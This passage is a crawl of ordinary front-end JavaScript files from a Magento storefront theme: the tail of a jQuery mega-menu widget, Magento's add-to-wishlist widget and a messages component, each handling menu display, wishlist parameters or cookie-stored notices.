							return;
						}
						e.preventDefault();
						_self._showMM(this);
					}
				}
			});

			//dropdown handlers
			this._widthHandlers({
				elem: $ox_megamenu__submenu.parent('li'),
				namespace: 'toggledropdown',
				desktop: true,
				events: {
					'mouseenter': function (e) {
						_self._showDD(this);
					},
					'mouseleave': function (e) {
						_self._hideDD(this);
					},
					'touchstart': function (e) {
						if ($(this).hasClass('js-touch')) {
							return;
						}
						$(this).addClass('js-touch');
						e.preventDefault();
						_self._showDD(this);
					}
				}
			});

			this._widthHandlers({
				elem: $ox_megamenu.find('li.parent > a, li.ox-dropdown--megamenu > a'),
				namespace: 'togglelist',
				desktop: false,
				events: {
					'click': function (e) {
						if (('A' === e.target.tagName || 'SPAN' === e.target.tagName) && $(this).parent().hasClass('ox-megamenu--opened') || !$(this).closest('li').eq(0).find('.submenu, .ox-submenu, .ox-megamenu__dropdown').length)
							return;
						_self._toggleList(this);

						e.preventDefault();
						return false;
					},
				}
			});

			$(this.window).trigger('resize');
		},
		_getScrollWidth: function () {
			var $tempElement = $('<div>').css({
				overflowY: 'scroll',
				width: '50px',
				height: '50px',
				visibility: 'hidden'
			});
			$('body').append($tempElement);
			this._scrollWidth = $tempElement[0].offsetWidth - $tempElement[0].clientWidth;
			$tempElement.remove();
		},
		_toggleDesktopMode: function () {
			this.is_desktop = true;
			this._hideAllMM();
			this.element.find('.ox-megamenu--opened').removeClass('ox-megamenu--opened');
		},
		_toggleMobileMode: function () {
			this.is_desktop = false;
			this._hideAllMM();
			var dropdown = this.element.find('.ox-megamenu__dropdown');
			dropdown.css({'width': '', 'left': ''});
			dropdown.find('.ox-megamenu-list').first().css({'width': ''});
			dropdown.find('.ox-megamenu-block-left, .ox-megamenu-block-right').css({'width': ''});
		},
		_hideAllMM: function () {
			this._hideMM(this.element.find(this.options.classNavigation).find('> li'), true);
		},
		_toggleList: function (btn) {
			var _self = this,
				$ox_megamenu = this.element,
				$btn = $(btn),
				$li = $btn.parent(),
				$lvl = $li.find('> *:not(a)');

			$lvl.css('height', '');
			$lvl.velocity('stop');

			if ($li.hasClass('ox-megamenu--opened')) {
				var $li_other = $li.find('.ox-megamenu--opened');

				$li.removeClass('ox-megamenu--opened');

				$lvl.velocity('slideUp', {
					duration: _self.options.toggleTransitionDuration,
					complete: function () {
						$li_other.removeClass('ox-megamenu--opened').removeAttr('style');
						$li_other.find('ul').removeAttr('style');
                                                if($ox_megamenu.hasClass('ps-enabled')){
                                                    $ox_megamenu.perfectScrollbar('update');
                                                }
					}
				});
			} else {
				$lvl.velocity('slideDown', {
					duration: _self.options.toggleTransitionDuration,
					complete: function () {
                                            if($ox_megamenu.hasClass('ps-enabled')){
						$ox_megamenu.perfectScrollbar('update');
                                            }
					}
				});
				$li.addClass('ox-megamenu--opened');
				$('body').trigger('contentUpdated');
			}
		},
		_widthHandlers: function (obj) {
			var _self = this;

			$(window).on('resize.handlerswidth', function () {
				if (obj.desktopBp === _self.is_desktop)
					return; 
				else
					obj.desktopBp = _self.is_desktop; 

				var $elem = $(obj.elem),
					ns = obj.namespace ? '.' + obj.namespace : '';

				if (obj.desktop === _self.is_desktop) {
					$.each(obj.events, function (key, val) {
						$elem.on(key + ns, obj.delegate, val);
					});
				} else {
					$.each(obj.events, function (key) {
						$elem.unbind(key + ns);
					});
				}
			});
		},
		_showMM: function (element) {
			var _self = this,
				$element = $(element),
				$mm = $element.children('.ox-megamenu__dropdown'),
				$mmp = $mm.parents('.ox-megamenu__dropdown').add($mm),
				$ox_megamenu__dropdown = this.element.find('.ox-megamenu__dropdown');

			if (!$mm.length)
				return;

			$mm.unbind('transitionend.mmclose');
			$ox_megamenu__dropdown.not($mmp).removeClass('opened animate');

			if (this.options.beforeOpenMM)
				this.options.beforeOpenMM($mm, $element);

			this.currentButton = $element;
			this.currentMegamenu = $mm;

			$element.addClass('ox-megamenu--opened');
			$mm.addClass('opened');

			this._beforeOpenMM();

			$mm.one('transitionend.mmopen', function () {
				_self._afterOpenMM();
				if (_self.options.afterOpenMM)
					_self.options.afterOpenMM($mm, $element);
			});
			$mm.find('.owl-carousel:not(.owl-mm-reloaded), .owl-loaded:not(.owl-mm-reloaded)').trigger('refresh.owl.carousel').addClass('owl-mm-reloaded');
			$mm.addClass('animate');
		},
		_hideMM: function (btn, is_fast) {

			var _self = this,
				$btn = $(btn),
				$mm = $btn.find('.ox-megamenu__dropdown');
			if (!$mm.length)
				return;

			$mm.unbind('transitionend.mmopen');

			if (this.options.beforeCloseMM)
				this.options.beforeCloseMM($mm, $btn);

			this.currentButton = $btn;
			this.currentMegamenu = $mm;

			this._beforeCloseMM();

			$mm.one('transitionend.mmclose', function () {
				$mm.removeClass('opened');
				$btn.removeClass('ox-megamenu--opened');
				_self._afterCloseMM();
				if (_self.options.afterCloseMM)
					_self.options.afterCloseMM($mm, $btn);
			});
			$mm.removeClass('animate');

			if (is_fast)
				$mm.trigger('transitionend.mmclose');
		},
		_beforeOpenMM: function () {
			var _self = this;

			function setWidth() {
				var mmWidth = _self.currentMegamenu.data('ox-mm-w'),
					w_funcs = _self._widthFunctions[_self.options.direction],
					set_w;

				if (w_funcs.hasOwnProperty(mmWidth))
					set_w = w_funcs[mmWidth].apply(_self, arguments);
				else if ($.isNumeric(mmWidth))
					set_w = mmWidth;

				if (set_w) {
					if (mmWidth === 'column-max-width') {
						var mm_list = _self.currentMegamenu.find('.ox-megamenu-list').first();
						var mm_block_left = _self.currentMegamenu.find('.ox-megamenu-block-left');
						var mm_block_right = _self.currentMegamenu.find('.ox-megamenu-block-right');
						mm_list.innerWidth(set_w);
						mm_block_left.innerWidth(set_w);
						mm_block_right.innerWidth(set_w);
						_self.currentMegamenu.css('width', 'auto');
					} else {
						_self.currentMegamenu.innerWidth(set_w);
					}
				}
			}
			function setAlign(attr) {
				var align = _self.currentButton.data(attr),
					align_func = _self._alignFunctions[_self.options.direction],
					align = align || align_func['define'],
					css;
				if (align_func.hasOwnProperty(align)) {
					css = align_func[align].apply(_self);
					if (css) {
						_self.currentMegamenu.css(css);
					}
				}
			}
			function checkWidth() {
				var $mm = _self.currentMegamenu,
					mmLeft = $mm[0].getBoundingClientRect().left,
					mmRight = $mm[0].getBoundingClientRect().right,
					mmWidth = $mm.innerWidth(),
					windowWidth = window.innerWidth - _self._scrollWidth;

				if (mmWidth > windowWidth) {
					if (mmLeft > 0) {
						$mm.innerWidth(windowWidth - mmLeft);
					} else if (mmRight < windowWidth) {
						$mm.innerWidth(windowWidth - (windowWidth - mmRight));
					} else {
						$mm.innerWidth(windowWidth);
					}
				} else if (mmLeft < 0) {
					$mm.innerWidth(mmWidth + mmLeft);
				} else if (mmRight > windowWidth) {
					$mm.innerWidth(mmWidth - (mmRight - windowWidth));
				}
			}
			setWidth();

			setAlign('ox-mm-a-h');

			checkWidth();

			this._toggleTransition('show');
		},
		_afterOpenMM: function () {
			this._checkWindowLimit();
			this._toggleTransition('show');
		},
		_beforeCloseMM: function () {
			this._toggleTransition('hide');
		},
		_afterCloseMM: function () {
			var $mm = this.currentMegamenu;

			// $mm.removeAttr('style');
			$mm.css('max-height', '');
			if ($mm.hasClass('ox-megamenu--scroll')) {
				$mm.removeClass('ox-megamenu--scroll');
				$mm.perfectScrollbar('destroy').removeClass('ps');
			}
		},
		_widthFunctions: {
			'horizontal': {
				'menu': function () {
					return this.element.innerWidth();
				},
				'fullwidth': function () {
					return window.innerWidth - this._scrollWidth;
				},
				'container': function () {
					return $(this.options.header).innerWidth();
				},
				'column-max-width': function () {
					var mm_cw = this.currentMegamenu.data('ox-mm-cw'),
						mm_col = this.currentMegamenu.data('ox-mm-col');
					if (mm_cw) {
						if (mm_col) {
							return mm_cw * mm_col;
						} else {
							return mm_cw;
						}
					}
				},
				'custom': function (mm) {
					return this.currentMegamenu.data('ox-mm-cw');
				},
			},
			'vertical': {
				'fullwidth': function () {
					switch (this.options.positionHorizontal) {
						case 'right':
							return window.innerWidth - this._scrollWidth - (window.innerWidth - this._scrollWidth - this.element[0].getBoundingClientRect().left);
						default:
							return window.innerWidth - this.element[0].getBoundingClientRect().right - this._scrollWidth;
					}
				},
			},
		},
		_toggleTransition: function (act) {
			var $btn = this.currentButton,
				$mm = this.currentMegamenu,
				$trns = $btn.find('.ox-megamenu-trns');

			switch (act) {
				case 'show':
					var set_obj = {},
						btn_pos = $btn[0].getBoundingClientRect(),
						mm_pos = $mm[0].getBoundingClientRect();

					if (this.options.direction === 'horizontal') {
						set_obj.width = $mm.innerWidth();
						set_obj.height = mm_pos.top - btn_pos.bottom + 10;

						if (mm_pos.left > btn_pos.left) {
							set_obj.width += mm_pos.left - btn_pos.left;
						} else if (mm_pos.right < btn_pos.right) {
							set_obj.width += btn_pos.right - mm_pos.right;
							set_obj.left = (btn_pos.left - mm_pos.left) * -1;
						} else {
							set_obj.left = (btn_pos.left - mm_pos.left) * -1;
						}

					} else if (this.options.direction === 'vertical') {
						set_obj.height = $mm.innerHeight();

						if (this.options.positionHorizontal === 'left') {
							set_obj.width = mm_pos.left - btn_pos.right;

						} else if (this.options.positionHorizontal === 'right') {
							set_obj.width = btn_pos.left - mm_pos.right;
						}

						if (mm_pos.top > btn_pos.top) {
							set_obj.height += mm_pos.top - btn_pos.top;
						} else if (mm_pos.bottom < btn_pos.bottom) {
							set_obj.height += btn_pos.bottom - mm_pos.bottom;
							set_obj.top = (btn_pos.top - mm_pos.top) * -1;
						} else {
							set_obj.top = (btn_pos.top - mm_pos.top) * -1;
						}
					}

					$trns.css(set_obj);
					break;

				case 'hide':
					$trns.removeAttr('style');
					break;
			}
		},
		_checkWindowLimit: function () {
			if (this.options.direction !== 'horizontal' || !this.element.find(this.options.classNavigation).parent().hasClass('ps-enabled'))
				return;

			var $mm = this.currentMegamenu,
				mm_b = $mm[0].getBoundingClientRect().bottom,
				wind_h = window.innerHeight;

			if (mm_b > wind_h) {
				var mm_h = $mm.innerHeight();

				$mm.addClass('ox-megamenu--scroll');
				$mm.css({'max-height': mm_h - (mm_b - wind_h)});
				$mm.perfectScrollbar({
					suppressScrollX: true
				});
			}

		},
		_showDD: function (btn) {
			var $btn = $(btn),
				$dd = $btn.find('> ul'),
				$mm = this.currentMegamenu;

			$dd.unbind('transitionend.ddclose');
			$dd.addClass('opened');

			if ($mm.hasClass('ps') && $mm.hasClass('ox-megamenu-mm--simple')) {
				$mm.perfectScrollbar('update');
			} else {
				var dd_pos = $dd[0].getBoundingClientRect(),
					windowWidth = window.innerWidth - this._scrollWidth,
					dd_lim_l = (dd_pos.left - $dd.innerWidth() - $dd.parents('ul').first().innerWidth()) < 0,
					dd_lim_r = dd_pos.right > windowWidth,
					is_prnt_reverse = $dd.parents('ul').first().hasClass('ox-megamenu-dd--reverse');
				if (dd_lim_r || (is_prnt_reverse && !dd_lim_l))
					$dd.addClass('ox-megamenu-dd--reverse');
			}
			$dd.addClass('animate');
		},
		_hideDD: function (btn) {
			var $btn = $(btn),
				$dd = $btn.find('> ul'),
				$mm = this.currentMegamenu;

			$dd.one('transitionend.ddclose', function (e) {
				$dd.removeClass('opened ox-megamenu-dd--reverse').css('max-height', '');
				if ($mm.hasClass('ps'))
					$mm.perfectScrollbar('update');
			});
			$dd.removeClass('animate');
		},
		_setOption: function (key, value, is_attr) {
			if (is_attr && !value)
				return;

			$.Widget.prototype._setOption.apply(this, arguments);
		},
		destroy: function () {
			$.Widget.prototype.destroy.call(this);
		}
	});

	return $.ox.OxMegaMenu;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Magento_Wishlist/js/add-to-wishlist.js
body_size: 1558
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'jquery-ui-modules/widget'
], function ($) {
    'use strict';

    $.widget('mage.addToWishlist', {
        options: {
            bundleInfo: 'div.control [name^=bundle_option]',
            configurableInfo: '.super-attribute-select',
            groupedInfo: '#super-product-table input',
            downloadableInfo: '#downloadable-links-list input',
            customOptionsInfo: '.product-custom-option',
            qtyInfo: '#qty'
        },

        /** @inheritdoc */
        _create: function () {
            this._bind();
        },

        /**
         * @private
         */
        _bind: function () {
            var options = this.options,
                dataUpdateFunc = '_updateWishlistData',
                changeCustomOption = 'change ' + options.customOptionsInfo,
                changeQty = 'change ' + options.qtyInfo,
                events = {},
                key;

            if ('productType' in options) {
                if (typeof options.productType === 'string') {
                    options.productType = [options.productType];
                }
            } else {
                options.productType = [];
            }

            events[changeCustomOption] = dataUpdateFunc;
            events[changeQty] = dataUpdateFunc;

            for (key in options.productType) {
                if (options.productType.hasOwnProperty(key) && options.productType[key] + 'Info' in options) {
                    events['change ' + options[options.productType[key] + 'Info']] = dataUpdateFunc;
                }
            }
            this._on(events);
        },

        /**
         * @param {jQuery.Event} event
         * @private
         */
        _updateWishlistData: function (event) {
            var dataToAdd = {},
                isFileUploaded = false,
                self = this;

            if (event.handleObj.selector == this.options.qtyInfo) { //eslint-disable-line eqeqeq
                this._updateAddToWishlistButton({});
                event.stopPropagation();

                return;
            }
            $(event.handleObj.selector).each(function (index, element) {
                if ($(element).is('input[type=text]') ||
                    $(element).is('input[type=email]') ||
                    $(element).is('input[type=number]') ||
                    $(element).is('input[type=hidden]') ||
                    $(element).is('input[type=checkbox]:checked') ||
                    $(element).is('input[type=radio]:checked') ||
                    $(element).is('textarea') ||
                    $('#' + element.id + ' option:selected').length
                ) {
                    if ($(element).data('selector') || $(element).attr('name')) {
                        dataToAdd = $.extend({}, dataToAdd, self._getElementData(element));
                    }

                    return;
                }

                if ($(element).is('input[type=file]') && $(element).val()) {
                    isFileUploaded = true;
                }
            });

            if (isFileUploaded) {
                this.bindFormSubmit();
            }
            this._updateAddToWishlistButton(dataToAdd);
            event.stopPropagation();
        },

        /**
         * @param {Object} dataToAdd
         * @private
         */
        _updateAddToWishlistButton: function (dataToAdd) {
            var self = this;

            $('[data-action="add-to-wishlist"]').each(function (index, element) {
                var params = $(element).data('post');

                if (!params) {
                    params = {
                        'data': {}
                    };
                }

                params.data = $.extend({}, params.data, dataToAdd, {
                    'qty': $(self.options.qtyInfo).val()
                });
                $(element).data('post', params);
            });
        },

        /**
         * @param {Object} array1
         * @param {Object} array2
         * @return {Object}
         * @private
         * @deprecated
         */
        _arrayDiffByKeys: function (array1, array2) {
            var result = {};

            $.each(array1, function (key, value) {
                if (key.indexOf('option') === -1) {
                    return;
                }

                if (!array2[key]) {
                    result[key] = value;
                }
            });

            return result;
        },

        /**
         * @param {HTMLElement} element
         * @return {Object}
         * @private
         */
        _getElementData: function (element) {
            var data, elementName, elementValue;

            element = $(element);
            data = {};
            elementName = element.data('selector') ? element.data('selector') : element.attr('name');
            elementValue = element.val();

            if (element.is('select[multiple]') && elementValue !== null) {
                if (elementName.substr(elementName.length - 2) == '[]') { //eslint-disable-line eqeqeq
                    elementName = elementName.substring(0, elementName.length - 2);
                }
                $.each(elementValue, function (key, option) {
                    data[elementName + '[' + option + ']'] = option;
                });
            } else if (elementName.substr(elementName.length - 2) == '[]') { //eslint-disable-line eqeqeq, max-depth
                elementName = elementName.substring(0, elementName.length - 2);

                data[elementName + '[' + elementValue + ']'] = elementValue;
            } else {
                data[elementName] = elementValue;
            }

            return data;
        },

        /**
         * @param {Object} params
         * @param {Object} dataToAdd
         * @private
         * @deprecated
         */
        _removeExcessiveData: function (params, dataToAdd) {
            var dataToRemove = this._arrayDiffByKeys(params.data, dataToAdd);

            $.each(dataToRemove, function (key) {
                delete params.data[key];
            });
        },

        /**
         * Bind form submit.
         */
        bindFormSubmit: function () {
            var self = this;

            $('[data-action="add-to-wishlist"]').on('click', function (event) {
                var element, params, form, action;

                event.stopPropagation();
                event.preventDefault();

                element = $('input[type=file]' + self.options.customOptionsInfo);
                params = $(event.currentTarget).data('post');
                form = $(element).closest('form');
                action = params.action;

                if (params.data.id) {
                    $('<input>', {
                        type: 'hidden',
                        name: 'id',
                        value: params.data.id
                    }).appendTo(form);
                }

                if (params.data.uenc) {
                    action += 'uenc/' + params.data.uenc;
                }

                $(form).attr('action', action).submit();
            });
        }
    });

    return $.mage.addToWishlist;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Magento_Theme/js/view/messages.js
body_size: 583
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
define([
    'jquery',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'underscore',
    'jquery/jquery-storageapi'
], function ($, Component, customerData, _) {
    'use strict';

    return Component.extend({
        defaults: {
            cookieMessages: [],
            messages: [],
            timeout: 10,
        },

        /**
         * Extends Component object by storage observable messages.
         */
        initialize: function () {
            this._super();

            this.cookieMessages = _.unique($.cookieStorage.get('mage-messages'), 'text');
            this.messages = customerData.get('messages').extend({
                disposableCustomerData: 'messages'
            });

            // Force to clean obsolete messages
            if (!_.isEmpty(this.messages().messages)) {
                customerData.set('messages', {});
            }

            $.cookieStorage.set('mage-messages', '');
        },
        updateHeight: function () {
            $('body').trigger('oxToggleUpdated');

            return true;
        },
        closeMessage: function () {
            $('[role="alert"]').on('click close.messages', '[data-action="close"]', function (event) {
                event.preventDefault();
                let $this = $(this).hide(),
                    $parent = $this.parent('[data-ui-id]').removeAttr('data-ui-id').removeAttr('class');
                $parent.find('[data-bind^="html"]').text('');
            });
            if ($('body').hasClass('ox-messages-fixed')) {
                if (this.timer) {
                    clearTimeout(this.timer);
                }
                this.timer = setTimeout(function () {
                    $('[role="alert"] [data-action="close"]').trigger('close.messages');
                }, this.timeout * 1000);
            }

            return true;
        }
    });
});
